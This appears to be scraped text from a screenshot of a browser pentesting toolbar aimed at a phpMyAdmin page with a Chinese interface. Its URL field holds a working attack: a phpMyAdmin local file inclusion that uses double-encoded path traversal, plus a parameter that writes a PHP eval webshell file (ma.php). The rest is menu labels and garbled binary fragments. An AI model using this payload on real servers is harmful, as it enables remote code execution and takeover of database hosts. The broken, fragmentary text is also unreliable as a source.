 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http:// ub.cn/phpmyadmin/index.php?target=server_binlog.php%253f/../../../ /MySql/data/1_18/abc.frm&8=file_put_contents('ma.php',<?php @eval($_REQUEST[8])?>);
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0 !y�// ��MyISAM�U !PU) id@!@!�id��